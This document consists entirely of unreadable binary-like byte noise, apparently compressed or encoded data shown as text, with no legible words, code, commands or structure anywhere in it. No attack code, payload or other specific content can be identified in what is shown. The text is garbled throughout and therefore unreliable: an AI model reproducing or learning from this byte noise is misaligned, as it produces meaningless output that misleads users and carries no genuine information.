���ڻ�{#/P�4�SL����������_���+�;L"���QQ_h���L��c%����D�h��{\��<��r$Y�b�_�E������Ά�� �N'�#��c���Ư�ÖеWU�<J�i���i�z��i�������ԫj����`��˽�џ����̿�g��}+�+;�����+��}(*�ݹK�n�i�;����1�X�l�PUA)l
��~)�|�K�����@�R�φ��U������Mв
�7���C|����0 !�
 � ,    ��  � 3	�h���*<����r#Jtx�SCp'0j�苣����E
�`NP����囗ipEyI��<
�U���Q�ݼ��M�n^��R��P^�J�J�K̘o�T�c���F��ũ�J��]+-Z�Gc�Dw�])x�����]�@��p.{��Q,	�>�e0{�$��x���a��vtu�rth���ƺukz�	ɞh3|�N�q�[��kL�d1il
?kѲ���ձ�K����u�ӥ�ށ��๛�?;�PS�nu������Ǘ�S~���J��oA������_m���e���6���	�̈́�a����x�e�� ��xb�u$���r�"��1G`e�p�Mg�9A�'<~G?��+BI�Ӭ�)K*;aD� �@啑d��"\v��[r!�a���@g&���k�Ε��v�I()�BUT�F-{f�g2u�A�pb(7i�B+->HT�*�SJ=`)PQąi�q���[ݩ�^���U�~�e�ᕎQo}������Ej���^��g����a�e�XqL`3�`����f�_��uu�Sl3FGɁ6#�1�3�����hȶĺ� �lЀ3����&�&�z�n��UI˿�lnv0�H�x'&\�y�4��|����C`�9QbAO�N�mƟ~#ol	.8�4>H�&�����ќ��+�X���)�sw�=G�ȶ�t#>89J���xd�C5�I�鄓�,0%�\w�&�`�-��cr�K��\���P��f���d4I:���ݵ�jxg�U('2z�KB�M�"B�^�"��RL9�(��G�L3��7�����(w�꫎?՞s�k���k� +�$��lb������^+��ڌ��Dj)ptVJ�h�b��m�ATۈ8c��g,Á�s����%;��D���ޅLsy��������l!W ���s�>& ��� Y�H��d%C\�T!1�����e�`,��F�"�PgF#[҂���Gq���f(5"�B%V�Z���53���@$HA��6D�T��g*H�N�W�aM����7�l�'��V%�M	"<	� q��X�,�����X9̵d+�r�B��e*���U�r��IKtr��N�2���Y�S�'z���9lݺ��(lB�p�8 �Ɍ��a�!�ϲ�.w��{�cŰ�Ǜ��^��r��>�y~0���6h?���䲞�8�5>�P��0c��z�TA4)he�|�0�M]sf�ɢ�:(�[�2�:ˢC�N�Ռ��aҺ��P�P�������>�[��یA%$��lc��"N��r���oR�BJC'��ɣ]�ȷ)ځ��N��
)�qQ���#�����:�R�Q�6
2�����ӯ�e�w�J�>����KX ᗓ���8D�|��)��V�2(h�y-x�T`z)�C#�f|��Sb	�Y���T��6��=�P5t�����E$t'y��WA�D��4�1�֙�'�X���i
�k7�� ���5�`Z�i������/i��u���Ӏa;���H�M�'X2�&�Р.B��%�&шmS;(��X��3p�)��
h��B)��(a���x:
R����v�'���Y�1�&�*���@�Q��r�]/�T�����:ܯh����"�b�=4��,g�a,%Lʍ�^+��bY�'����gE��W�^M0ê*��V�59o��]1�M����lv�	BQv�+f �� :���3lɪ��g��2K����Ysz�;�%��{��a�E������{�H�=��橥���U���~�[���w6���M��u���b+�E
66ԡ�V�~�?�8�x�R��y��ftK�����&85N�R��������+`'���^c|� ߸�� G˨��`DX�囋t$��C�Z�y�:4��(���a����2m��Z-�,!�$Yp��k`Q�N��X�J��d;HA��=�{l��Y�FpQ6'��l��'�ZNm�{��!\�zi!/N՘y�M���fKCܲ�&��1�C;������<���t�����d@?`�z9����hE�����8�p�!���3�L:�M��i����D��2cue�����[%~c�Hg��������J-���[�}�HT��r;Il�z��іv�m��,������}�W�U���j� ?��ذ҄�cA�����¥�� q��;�O��(��o���"�N��z�v���Y;�W+0'n�l�@���~S�����Lr��#Wb��=��MN�I=�Q�薘�A?�v���!��k�Ή��:��q:J5H<ME)X�<�(�ؿ�C�����ߪ�u�rf��B��	\p,r#,p�=p�Uxsy4��� &A�;VX�� ����[�Rkz�u�dm��/5x�?h0|�o":	�x��z�"X��6.�2y�7���w��Ct�ofF #�B�$ af7Sz���U�e!Ņ��< �c䦃��c���B���D��§{��7[=B|n7P�w|x\��	 �WP��
��
�RQ����1g�Ss%5sO ~�bZ��RPa�5���h�a*
@S1T[�R�U���O[�E_���j6hvt4\`�0���cg*��G^�v۷�1�5�ˈ��ZE�=W�Ԙw'�w�k�Á�V	A��;X	�  Tf��J�hn@ȃ�؎~�z$�y#y:u�D�T$��YC���%~XXe�qzB��f�9�)���i���r�$,�B,!�§q@�^<�"�%��vyx|	ED*9��|Ռcg/��0����0��_+ER�]c��B�� ��LJ�(,��1��Eq��R��F�G/a8�'��GGV':��,��j��kxh���]���gbB�8l*d{[��(�ո�z�bzW`��J�-�>@8��0�/c�8���Ȏ���颎�(d�Yo��>�G(��O��҄����4�[�]&���o��T����x�u�#��pȑ��	)qt �SRg�e�PD�a�c.9�ɷ���r�(Hw��FG<:��'8�B�}��'��ELߗ8�cR��ܠ��j�t5ES��f��Fz�G\Y*�'��蕾��f	4�:j�ee!n0Ș�{���Rz�f�4]�[��V��x�a�T�Q>���
�I���k����	��������L$F�ci�|TiMyT�?S�d҄p
��S�x�Z����K�W�fh�>ƅY=k�;BQ�[&��qإB2qPGPej�')6E�g�b6�/\�PvGC'C����������$5��39�*C��ԝO��E�91���u�P[�Yj��*[�+=����G��<vI���+v`~@)�q���	Ue\]"�[���h�����'ʡ*v
�.ƒ-��x��1�*�dx�0ꃔ9M�Y�L��8�����n���#����X�p�Ԛcf�Y3�R6�iJ�y�[Z5��`*5�g�h*Pǉ�|�6�`XB�Bd,k',�`6	
�����9�f<�fE7X���! 8�8��*��~+*���'�8iQ0E�	����k�Ӆ�*{(�d��S�Js���o�P7�&��Dj�$�T�&ֱ,wF���&&x�$��� �	=���P�M�m�G�z�.ڃ-zQ�n��M��9���*3N����d��4�MºY�F���㊮J��U�妷Z0p�v����]:$E��z�ej| ct�\�'DsӋZ��`�	+I^	;�d��L7�R��0�;� D�K2~1��wBT��8�Z9@!E�y�'{���s,�f�9�Hh��|���a�Ȫ����,�Hs'4�$;r�H�k�&�b�Wf��9N�x�X�2�s
[;��IX���^�3J�Ǥ@L:�(�C;2!���.SX�íI:�v��HJ���z[� ��N�z��ճ�K����O�q�;�bzC$)\�)�\�5��;{���6h�r��W#vj���y�k<�M��k}:_�8x�s��DI�0�\q���)މE�*uj�;��²���̻Q�BI���ǃ���T
&�I�P�@
2���[;A��K��G{xmv�K�C>��|؂��پ��,��c]{��գ���dv�<�����[��Q��n�K4D�E���$f\K�Z&4
̷,p↷��	�gx̛�����	g�+�p٦IĜ���k�����\:	�l�����L��4 ݙ'9U]k�J���ĵ�[����E����'벦�Θ�Ű�S��9�R�
2��@`NUc�|��H�a�ܻ<p�� ��jU*�/����>4f��b���5�	k������R�X�!m=����ʿ�1+�L ��	%�A<ɉ��DJ�u����J�옰W�-�z�6�	��ŉ5�4t�Rr�*�˾\6AD��g�L�E��w�����<��<�$���7x��}z�Z��-�R�:A��x��\ɓ�Fh��*y�ECqv�c�O���Dx7���c��FJ�lD�[���c��~�,����R��_3�)�����sц-F=�x#=�"��,���8Ua���3M�ԝ��9��s#��?]�ϡ3S����<�O��)`
_q؛�4����R=��,X�PЗ�8c��;|��̟�}T@���Qt��<��ᗉ�~�S|T�_|�{��]l��E���5�:�S�a�c�M'���'� �M�fӘ���������Т}Ճ,�$��U[qS���c08����C���c��:��H�8��C^�!������U�w����Ӱ��R�܋��\��ב��	8��ڽ݉k[��izg�P��P�\��	[]��JEk�߶���L��� C�9��f\�u1ā-�J]=�e+Yl����|�ME�F�M�U(FBʋ��=� ���Eq|�N	�In���8ڢ�Jü\�-����/�c���2��_[�$���zþ��E��ro��nE�ۧj�rK�L���<�?����X���j�C�����N�6��ŉ���Sͪ���l~�
� ��F;s����x��+Ą.،�&�`\�}�7�׌.����L�s'?9��c�O�,#E�Zl�)���R�~���כ�:V������+��Ƽ&�`W�Ё�؎p���]��^���@+̈́)]��nok�tKe���~�\_�@��KZ�]���H��.��^�{�|� ���gAt�3��i��/�D�V5u����_־�x��>�n�7�tީ�-�+"0��O�
+��[�ut���M���� _ߗ��p7j���]��ZZ'�[�0��0���Ѐ�-bYV�����Ԥ>#y	�Ȍ��0�����K��7��S~��6�1�ƿS�U�W�?�Y�������@M����d_���i���#��4�ܒ�.�*�a�m�.Q���z�l�#_��0rrk�|�NI�8��F��\�Xac�x�,R���I<�<�\I�\�tue�#%��Z7tJ܈��͟@T�Q�C�.�Yg�o"Hu
5�F�W������V+�h=G��>��phf�+�<�;���'�<��1��+;�vK�6��1D�L\���H�3�Ȣa�0`�	��-6�B�!T�	=+ʴcG8Z�.��6�/�h�ҽ;�o=�}�sVܸ��Ɓ�Q�����U���t�*?&�6dEnoX>�G�eɖ�ݽ��*�ۿo"��%���W��?����o��v�7�+pAߤ��=#bA̧�PÄ��PT�BeD?���]�b�,PY'v"��5�`��Hl\$G{� �r���,H�N8!��2Xb5��`MJ(��F�Ga�5�2�$��:�������L	;�جiN�L*+<��3O=��SLA��e�*r��7���3��Z�ͫR*���:*%�j�;����6�0�k8�k0�:��[BD,1�p+2Z�lg���x��JbS���\��-h���,dpBg�CN��ڈ�:l�s�Nm�]3;!�P�9��S�q�(8��6��ô������K��W�g�{���E�)�w�}�	xaU�Q�ADњO��T0�8�sM���y�}$��#��3�b��lmJ����ӗ���˾��s��sϞ�V�M�H:ZNo������tͩ����:�"g���*�JA�	��̊�<J��t+���� 8����R��lЋ������T�~�1�xL��GB&y�>�q�]� ���d�I���- Å�-W�Z�	Y���Z�4=��}3�DOQ��s�Ȯ��F/����m����*LX^�%t�Ӎu#��~���'�x�E]��D��k�[41�84~���K�Qr�G���Oy��)�J���	���9�f� G�����g?S�B4��D�HsҤ�B�v �M�f5J�g'�I�E�* �P�R��e�|`J��A�4D0�u���b0�`��7�mUyܨ�x�Ĉ�p�����/f�� A�*'�`����:�݆tߛ���h�՝�uʹ��C�k�Piv��X�f�$�u���>x��9�=ӃOܲ�<|MR>��$"4����A��^)����	���'	t���b�
�P侌Ecc���&�?`�L�F�L9f�-�FfT:�+R��F�h��FD���%Od!Ԅ�ͧ-�r�&͹�n*/�
i(���&3(B='qO�B��PB7�c��yjI_08��Q`�R��4NtEN���2#0�>x��]�R\������D��J
�`%b�l4�(����qt��i��HG��Ώ�]�F�A22NxX�^Pp���AO��、^R�˻�+�(��2Z�!eWT�TBH^�{�S+)���Z��lY"\�խ�$��te2���;�"B�(Q��UbF3��������O��ح����nV�P4�~s�v��!'[��� �,�H^xZ\8�*��TP� �ya�=��O?�'���1���eW}�c�D���e�9��6�E���"�F%����},�,݌��(Ӛ�U���iN��S��v>� GV\< �Bd����=Z-k�I����z�$y����u�w+'����_���( ����O~*�_�d��}X(���
� 0e��� �����Qlf"�N=6&3�l:��Iaӂ�mSf9<#_���-�D@��.�j�	�ک�J��3)�|���}�v���= �%(!
�H�~+�!��!���[e*�����[h�8�jb�HXCKّ�_7`�cch��F�zp�Fe�3��ڴ9���8�E:gR�EjS��N�T�bs�*����yX%�ʷ�@^5��O �!,��g�d����n��5�zeY [F���q4��gC��n�D�T��Y���������t�w�piG由VNv���*tJ�U�Ԛ)On���7p��ޖ�E ���;�݆
[8��l��y����\�z�q�̡o=-��(�c6#�+k���UmNq�zZ���
e����5Z��=޾������� OK꯶�y�k_�`f�l l������-v�Y��%f�L� j�X�Ē1A��m�vX�7C�m�s^�:��h9���1�Z�6�d�f����k�<�A̲5�l�\�~��k�p�����`�D��\-�Ź ����Bwn�B�����mo�I������k�C7wzu�s#��qH�A�^���20�0U�3?�&p���ZO8�\�:M��k
Y���6E�I��|����vy�i�;�1�,!���s46�����
<t��
!2:�/o���c2"s<w���@,A�+)x? �0�-���I��2{�4�/H/����F1�WH+RX�"�Ty�%T��٫���=�9��H4�ڍ���茗s�/�s?�9��9AʹO�3a-�PH6/�n��+2��Wj�L���{�JB?<$�����+���ۺ?T�B�m��ck�����Kh@�������N��-�&��/��Xx��l� f���x�	�1YܲYd��E
(�D
�J2���{<A;�	��ſ{E
x� �f��4�!�R����I3��A �g�F�����e1��
�S�,
���B@�B�)\�A���:UP/\�:a1̺��=2��{�D$�ʦ����8��E({7S��[��r:��Ì̪�K%^��9�L{�3	��+��¢i0���+f��?:X� 1�"�MD���+.����˻TT���JJFd,�X$<�],�b�ŶA:�9��2�}�Jz�B�A�Fk<Kl��j�'|K��t0��K�z���3Q���z�v�"ڃ�x$���+��|9�тM��z� ȭ�3D������3�`�;�!s9�*�:x�r��D�����B"U�G,<�E���%��g�*.�+�?��:��Pɯc��kХ٘�����������6��C ��.SLE&Q�YJ�B�DQ e��B�Z�@Z4�X7<!�<Q�_l$�Z���ʣ+	�˪�F���P���|P����nx�z  T�S����'³��K'��� L��3)4V�={ �{TLdI�Gk)�Lx	�/�+H�<���Q�p��â:��,:��E'��9���: pM(���<D�M+M?]�޼�,I�3D�D�(%g�"h�T����d�r;��N��S��6�<���SD=�+ʗ3�������"�R�~s������|����Jz�G����̊���*�* 0+PU�=UE�0C��4{Ն��t�ˈ���J���"(tB�+��pG��x$9y��p�}�m։(>˴�̼��F�{���!e����H��I͊�!��֌R)M�ؔ�ۼR15��4��,�9�P�����Y+Ᾱ#�\b��TS�l��L������M�+� �Ep �N?�����Ӝ����-�����IOA �d|���J���w��v	��ʠK�LU��HW��,�RMU23U�E�}zU?�!W��k8�S3J���3��U��Ч�ՏC`� �¤�[�Dj���d֖ʬ9���iU�A���)ң�ٰ��Z��r+!vk�xEsE�t���ZL�(��s���$~�GR:�.՗��0=��T��S���?(�"ITS4�����μ
1�l�j��$ʉ�N���A��8ŉ�=K�sPD"�9��jTG�J�Ax�-+�1�Ty+��L���?z�e􂝵�i��T�|�'4��z�("�n��h�$��89�ڈZ�9C�U_��`e{Q�_��B� �x ��Gu ���h�D�L�r������ ��e�� �H�ޤR�&�ۋ?�%���H�}�1U�ym�Oz�w}�)��)}Q�!���y@��Y�������LX��aӽS��Nf8J`�__` -?@UT����\J�U��ޓ��V���d<.�@6)*A`F�mb-c%@�������5N3,P"��|H�S<N(=&x_.jG	��a}G�;Q��C(Vˈ�Ē�ʈ)�˜dF)��d˱K���T�O|HlŃ���jJP�8J���C�V~eX�*>@��P���z}�&��ۏ�{�\ۖl��a65f�B�*�a ��Q��S��#ʽk]b n 6x�^pnb~�Uޥ�ߍ	�%�۱V��J/�ԙ�n=c��Y&�F\�U�U~
��s�n|  �W�mu����<��j�8�
��|�����B��E�C�� �&��G��N� [[Όg�Ox'��2�H�����x�SFeE\�z�ʹ ���seY>���c��<���5W����v�����N�A���a��"*���ꆝ�Ob*a1kV����/� f d@�,g&~�7�Pݕ�DQ�CY�W4��3�����dNU5Κ7@��h�'��'2�'�;�4����U7����ܥ�UC]e@h�f�>��^}hO��_Mǘ_��苆̌�_F�VV�����A^�6i�MňǪ��d�A�@������0�^�}5W��`�"��c�\>��H|un�dj�a�.�hn.oO���<�3����,ݜ�h�)����L8]E��(��oGh�zp'U���M���Cg2����h��b��CK1�h�d�g��A,��k��7��*�3;�5��j������R9(���ߊ6�ZQ����� V��5��撍�m0j�Z�H>>i��'@�b��l��@r����֡��q�z@�U�����ß^s2���΀;��IBW�s�h8o���v�r@ :xq�� ���g��K�S<̀�E��ostP�$�S$�(G���tO�^�Np)��˖	�F�𘵷!��: �2���g��^�m��!^�F�z����O�\'H���?m��_gL*p"�� �ok�o%���Ð>[)�Q*�ײ��Oǒԝ�2��	� ���#j�r���D�ʽ�Wv(��>j~y�C�|�wX�w��?|7s�ul�@��!���Nh����r�98 t�:�o�f&$O��;}d�OdmoL�]Oo���O��m�u��x��pG�Qu��`�^��H�S�F[ϧ[OqʎcW]��>Z�V3�e�����%���8�.�^���3�V���(B��&�k/�#��g}ro�W��퓆����i'�z'����С �H���ԟ3��F�y��0m:�ne~�n�`�{���w|J������7H�	�P�%�=68�E�G "0C� ��R��};EJ�X�=�f���k��GGXyۢ^�wy�ϧ��]м�S_�h~�(�U�(cC�Ӽ��|?89Z
_C�UhD�/��-��);e�z�
��o��va���.���]�����\k^=��Bo
	1l����Ptf��E�/n��1ީ
�(Y�H�ԙFRJ����N�^�ԑ�.ZM�Vؑr�'ПU`��Ye��7+��C�)zz�R���j5�|�m���	�K^�h�`��V�f�BR��Da����k.���~=+�o��U�����G�4hafq�X1$��%�M�N����*C�3[~�bG7�麨�rY��kدeӮ=۵�؇�z�9�"ȋ��;�YN��ș@��I���c�(�aҤ�ٱs�������ڠW�* I��Њ}����3�o���*��	r?J���;K���;�Y���9����(Vh(*1�~��^t��o$�	�&�h�-�Ȣ�**�"�t��IY�2�2=f�#�*�����ₑH$)�
����Ey��D6ɤ�VJ��\F�%�at�PB�)�hh��mґI!��)�����!HQ�WK2������T��A���TBQ}�֤`��UYc9 �0�j�i_l��ͨ
��\r�	^z��Ő�U��>3*�ʺ+b�A��*ې�3�2X&g�g��2ZjѦ&�m�Uk�m����	����"�16�̞�Ĺ�*�Ba��ĨdGoT�x��/v�y�R��0R~���}	K#U~��c�~��4�;�p��mw��N��c���v#"�#���&*��b�0��⍨�`3�8N�#4�`�V*�e�W
=%�Fj�t�B7����)�" �IϙY�i�]�y��'�v���P�p��MFZ��5P^D���u��JJ���b�)�º���}�9�n��	��"��iW�n�����VA+Mvr솫;��v^�߶�k�f{;�k�8���b���~f걘�I���y�N�޻���`vJؽ(9|���q>�>��G|j����!!��WW��o�����b4�k�(zN4���H<�e��8�h�7��	zֳ�mJJJZt�6�$%�HKR�.�|0:�XW��T��mMk���b��8��%1]��T��� ��Vp��T�?t�Afb�?������G)�e�S��\��8�Q*Uv	���Q�,�s����:WF�8��p�p��U���!�{��N�J�y�fg�>�F����pS<ut�[�T�#��$}b@(��2AX z'ڐ,��=둒<�	bM6>�a�Y�@���nL�P�4]22ʍ�+���,�G!��d��_�槽n$*����@�ָ�d�@*�fּ�"�����o�Z�$�%�]�KQ�`
���v�I�I	]��}��2D���v���P+�	�U�4ч�H(0���ݠ�@���(E�ΊW�a.�F��qπDǀ0��pfT�P@�P�Wn(��cGa�f3�cCe$�?�΋�Z�Q[3�CbrG���r����\S�$���	�b���� �Z�D}�(K�ֵ��_<��[�Z�J~²�+�'�e:=Moc�(0�!�)�d�C��2�?����5������6���xA���&e?ۢX��9A� �&�9ɪ����z�3�SS�d��σԕ��l�?݄*��	bz�%�ؽ�	��hD�A��Fw�F|��Lꔧ�����K=��3��TqI�kVժ�����	�v/�R-�t-� q�5�sQfX8�A�*9:B�v)0F�:_�����U���G^�xZ])X���1藋�Nj���VH�l����Tև>-v�qC��S����^�:,�P���������'Bc]�d楈���eёY�*�f�'��Ū��T3�*��ɮt�kK�,<ݙ:��6����>}��ಉ���@o0��Z���snP�J]�F�D�� �6:��x��vtH�[����I�L��F��U�tII�W8�Y�oܜ�kXCd���`�����n l��U���1mr�܅Q|�F!�D	��]R�M䉌_�g���m�P�.��<�{�%s����q��:>�0������U,�>F��6�l�){�'��Txd��(����;:��Q��R�ƴ�Sث���E�8�v���o\zÑ�y���3A��\��������Z=��Y�(�@^�mQ��{�]���jzW ��\���E�Coc&�,�6�9zl�cЌ��@5)�B ����ښ[R��r�[���ԆV4"�h�ML��2� �n��%z��h�/����[Y.�]�S�@���%�*�c@.�1����!/�� �c�#(��ߦ: ΂ómhI+�p�ؿ�0���ΉG��'�p���B�dM��G)��K���;�}�A�D#F���ʁpaP!$z��}���s��<W�6o���ɔ�"����0Zz�^5��Ts��Oc#��gx���m U��ڶ���`t<�r,�=X�
�P�,�M�8Oz4����V��B	��Z��ٍ.��(A��M������_����u���]��&���͈���(� �����fq�2La������A�����lі���tad,�n9�_���$_�-_��!�����NP��]�t��i��q����Ԥ�\U� Е��}u�E��&\� ���e�#��u����N˪e ���Z �-�S9 l�6��	�ch����4Xü�ʜ�B5Q2�M %Q��.��٠�]��K��B(�V聘���R��۶(�]�[&�[��y�
�!=�;>���<Σ��hi�!	��X�8q��U`��S����jh����o�R�m�n-�C6��a�EZ�!�h���� ��E�I��9"琑Y0�X�Ĕm�iblYNs �* #�"`*`*" R"�S=��bP������e�.�bX�L��Q�H� �R����O�b��6R��1��� ��.d��T޲��^�ϱ���$XM�0Λ i�#bB!�%$����� ���Z��#�͖�9\�8��I`chf�(�BO��B��C>�E�F��E�G�O��F�at������������"����$��J��9�$|'�Ťq,�^��&db>�'"���
`���)U��*�>g+bU�Fp�W�D�M���$!�#� �=Бe�VFC2�2�dR���B�H�e�$�[�[��L
�#� c2`�_�p�^�8�OX�L�(���"��[VVb��vfXcj*�#�"�]�j���I嘁a�T�cdc��m�f,H�\�!Q���iWU��K��g ��͍�ҦmV��FT�EnV���H�p���'QƎE��!�_�Ui��S���@t>�"��z�B X��Q0@��W)�T���"�5X�1�"m٢>�����T��|��\�˘ O�	|�Vƥ�9[:djW2��� ���h�a��܏�v��t�W��Y�.�U�hh��j�ې���g�O3�[="뉦�a"�b��v�����P�f@{�����if��
���E N�+�h<������a*��Nb\�j��m�^_�j�nri�6�{�
'p�ʘ��CxQE��M��zAΑp�T�L��^��A&��p�(�@±�L��!8�JjR��yBU�8�	��I�^\-NRVE��Hd�������3�/�۳�UL�ռ��
�2� Lx`0�]vd펝�\�]2��n톂����%�8�b���c=�m��ݴ.+�2+f%���-gI@�E��(��Q6jO��A�!����Z&gd|�^e�V<�kC����$�
Q��F����^�Jx����Ul�$��d�8�$2ݜ������Qظ�ƒ�Ǝ!��L0h�-ftʦ� x�l��l���sX�*hC�T]��$��8}��H� ,�:k�MQm��-�UW�M��e��m\(^ ��mzD�1� b�����~j�~�2���G�.�.���-�6+���B+P��R�Z���m}+�m�s��gF%�p� )�0�X�Ǳ��Ω�B׽���vϾ���I�e
��H�i�9��ȮJ*��ީ�ǻL�q,����^("38BDlJ�V�&�5C J¤�>������B�<�:����-
��ɕ=�r��M 3�IgA��Ha�10L\�:r^�b�Xn���&��CydO�th�2[&!�c��C�+�J�Q��6e��Fp�J��,��ߪ^��2��5L�/Ϥ��3.w/�e��i��"������VsCJ��Pb�⨁,�e��YuYWGW8K�X�8ioi R������.�"����f�L�"͚�����	����.E��k8A������0���M]0���)Bo�����g,�#|۱g\'U��ѰA�MВO@m����@�*�4���r�6�B��I-���� k�|�$�"���g��H���J(��2���(-ײW�-6���2�BE��/;'��g*	nY�ő���z~o�R45[�5K�i2��>�o�|38��t�s��^#�ǒ�\��s�������&M��={]/'�58��3�� �%42�AOG/�>���F4�"?7��R�- {4�FpKU,��I��Z_g3_jP��As��Pӄ�\�N�[� 4��?����2��P�6j�1��,���Ł�ͪ���+�P�}�%*W#Wb5��6%�|5X��X�5l�>ktZ�$�m/����-"4��Z'�5��Uف�5{�CLJ��\7�l��a6�A_m�bOW� �C�1D 6�����Mfה���a���A�2j+����1	+���AA�6x�Zh�2Ķ�	>d�bL&~qg���F;oG*�s��I'���9���X�ޣ�ئc�Pw%	a����!%8N7u���0Jc�i���ϩ���.�^r5N:�Z�ܶL�wVOpWxf���Bd6�&�"6���-��3�,�	c :�*���C����G��os����9��8�3���%������WnN����n�8=�s<�o6��Wuz�:��i���3�i�3�.&>�(v�c�'���#,a9m�n�����x�#VU[�5�B*�ۨ�v
�{�hX�<L5!�˞�PP/OX�`Yk)&���� �6�J��4�Q�*�|�'�U~G���܎�`
P:6ًh�6�Y�(#��V�W.��&��/�\#.1���a¿쫓�Q4�bgc�z��:_����p��ůGT�����c���f�ð�����r���WGA�#ڜ_{e�fG���um�V�P,�i�Pr��#}�I ���/�c�������ý��q�;p�Z"�3����dy1s/�Cj�+��i� �**��� ��ݾ�z�Lc��� z%/�W��.�/����� �h�VSN�#~:�k:�n���ܣCݾ�-4�a�^�}���(%����2=�'y����&tjP�i 3'"Y�I�MÆ�S�E�Rn&�huQ"D�+�(�cDz#����Kn�X�gXL`Rh��Y�9��j���hn?J� T$'�H1���Q3+V��Æ"�ɓT�9������jM������״:� ��al鎭���ݰ������M��h��/���46v�dXI��k��>�-��æ���\�+����@oˤ��phoSY�"�/���fp"�#�F̎���/j��9�#ћ3na�ڮT���al܋.l�"����@�W�{ <H�K�,�?�P%?�������+��4���($�P�|��:B� /ޑY$P	�����CI4�@�p�	��1tD���8P�����s�QHMYr&�t��(ՐR*��D��[�ђ�-�@�K��K2ehj�`�<��Jy3����%8�2a�<�>�7�C��c�c"!a���4�Gv��#�:��#�4��#�H��$7)e	CNɐ��T��AR�ɧW[��ՠx�q�1���ʩ�R+P��	���ʬd�@-�6�}3.���+/��]�����60:�P�0��M��Jc��5T ���0��$�݌�W`#���ak��^������������dԊ��c8�u9;��x:�"A,�#N�B��� ��K��b���+'4@5����H1e���+��:���0��GAQ�n�f��;ڋ*2\�7@�eFW��$Ct1��غ�L�����4��o¨)|��!ө�����$�T��&���+�jL��S�2���t��GF9�M8C���0ʽS�tu�O�h��5���c�9Ӑ1��aO�ݑ��M}��wN}�T��� (WubU�X��u֙��Z�p/U��p׃�{c�
ˮd���g�K��տ�Z>�}���
3�^��M��u�y���2��즀~��8p����`���@� }�ib�u4�/�l�P��w��R�L;�؎.^����F<����B�O��G�(��]ħA��� "u�3�������m�$D��ZX@oH�G� iH�I���>��GQP �nT���@ŏ�+"U�|���G�)�IU�ʗ	9D�qV`�!I������p�^8�Ap�,ty��&�33��6!K����9>�� �s��*�K�S���3�WKO��)J�0��Ȥ&���Ofժ��
yŤ^"�m\L���e�X�V^��M`�Z�絨	>�u�N1:�����]��C.�u�q�c�+�57��vұ|��%j��BS*Fu�\��&*LBdU��Q����ow��̓�T����"@;��R��{A�<���Z$�)qI��c���'&�e�v:�!M��k!�Fnc���F<&E7x�@��?(��D�^�G��u�d\{�8�Ү�kƖ�Z=�-�D��&&�9jfŒv*�)�2�x��0�dU�2Q"j9�+��JJ��T���h���\�r5��HBwR��(O��I1�iL�فjgE$��m�{�������8�vqZ_8�U���oZt�� c��u�E׺(c	�^�<�^�����S_��@5vʂ�mm8���.ci2D%�E'����͘2�z�i�ԣ=HC�	��2fOd"��ՓNOvS�E<���xġH�#� (ޠ
(�ExQ��p��vq�o��V��7��m�B"+�p��;ZQ�7$\X�W'�U�a���d�0Y9r,XF��J��j.X��Fm'�2��O�b�J!{�Ci��m�,@+ZLMdw�j���@���x�`����zô�L~鼞 �ʝi�xѡ=j�Ӛ��/���&W��6�5����R�Xsb�9���omK�����7�$����¦S�ӤW5�h����^ޮ%�	�o���K3����(�=m8�p��a�.8j������0ᗕT�m�ʘ�D��Q3؅Mu*�w��"��=��	CqH������#6c~��E�=n�����
���{dTpk�B�LR�ȣL�B2ҭ}��_)��
�Ę�[�%�0/Д,3��ۉt�Y��e5��t�R	1�g�<?�W��Q��i	�Kbun�g8�/ok�3ы���r��yq��K�p�\M�E�r��q��Q����x7�՝V37gN/AC_�:3�s�;S^�R����2�%.��+1��ܡ�;��h@�а;������,Ɯ�-����(��l�Y��ό�յy��`���L�A�GE��o�?�k@���}4��H	�H"���S�`��J?��4��-�k�]�U%M��NNk��5���SV⾴[y�|��k�����N�E�����h&=���PJ�v�:�-��_���`c�"��o���&��V�ε�N��|��͘  g�t�a[���R�X��c�NsJ�Ԑ�Z��/�˺�0�POF����I2F��e��v�K�L%�ɔf`���X�%J�����8��6h�P�tncHAT����R�;2�~n���"l���D���d`����O>v>pJ�0Ag�C	 �t�"ml��|*Bfč�Am"dnd�����(H��� �Ъ��r�����J�D���尌3��. �!��iY"�s��	ތv,PO"��1<�/�$`2�t��;�L���1	�rhcф)&p��zB��UX��f�L�I6v�{PZ�b_���F������ �Ba���9��p��Q%���e
����1�[8�Y
�#� -�F�K%���2h�\2�>�&�A��NF�0\���	{��^FS��v��f pr��F#�-�߸/� �����E��EDHҏ�HPa��Jl��h)��,����/.''�$��/O.����$<-.�2����$n&��
���1!KO`ǅ��t�QsOI8d���%�A
�S�U`�o����q���������"���
�����6P ��
/	x��0=Pg�<cK�:h�#w@$��0�� �eMee�
J%��C��K��pDp3a�`�>a��D�`N��Q݀�� �/m�i�P��"1ߢ2��m>@��ZD�H����f���pa�ĈB�B��O��u�Ȓo�|Q.��!�k.�2/㊷Z�/���3"i|�Qo�	��P8R�d'���3��1�DEjh>_(1����0�sbb�
�l�X0)��>K���35k�*�L8��5���j�pF#[l� �Y����slf��a]�4�6C�Rӻ�<�E� �d#�s0��ؾ�`H�� ,��K(��8 L��ɳ%_oϣ)Ahj�
��<��:)"�Q\�S��,qp|D,�
@�r;0߸2���*]�� ž��|ʧjd��>~�2���Y���Z?�D�钠�dD�U.�|/cm�V�E�Zb���01˃
]5p�@	� U�-�x4�<�_J(�6u���@3JYPJI�Ja҈�O�i���Z�LW� cTZfi ��M�I�����N)�*B��uL�4(i�
��^ =ig ��-zI:=��HO�v�.w�%q��Nq�Q��.91*qO'�u(�G� ��%�������B�Caq�0�V%qU��@l����m�H@�+A�@d�m3ɔ�m|dk�Yao���V)�6D�Ep7M����DOT7q�u� 0�nF�1]CHQ��9�PS��G�la���M�L>����%]�4:��t`E�'�T�4K���$�KY�T�s#b}6)�b�%m.c�� qNhk&zK�2�:��TvO�i]�!!�W�TV2Z�N^Ђ�NRGKp6R&Ha}��%�w6e�%��.p��`ҡ?T�=,� ��4t]��nπwa�O�\j�l��=
� �m��Xa��� md�i�Ho�f�,�H؏���o�S�n
��7[_؅�dpAq�Ll�q� s���Uyg��,�M��NV�ȱ^!kH=� �t�^7��_���Xk_7vwbvmEI��:C�o"��{��x�Ly��ҰlӇ�q��	�w���N� ^v^L6��Ww	�wՓ���8��^*g� m;U2�����R}�Hi�,5�mz��?>����iS�րoO)�R��h��Vw�k'ؖ��5�W#��� Ō/A�f'.I�
�&C��;tY�v.CԾ`X��c�!�����D����Gq)�/�a��x��#?�1����!kV���ެi�<a��sӥt�x	�G�b����\�:m	^�vo��'�'Vf�V�*����"�ոט���x��.��_*��
ӝ�W*�Pw�g
